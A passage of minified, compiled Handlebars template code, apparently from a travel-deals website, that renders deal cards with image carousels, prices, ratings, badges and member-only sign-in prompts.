'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(67,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(70,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},67:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(68,r,0),inverse:l.noop,data:r}))?t:""},68:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},70:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" 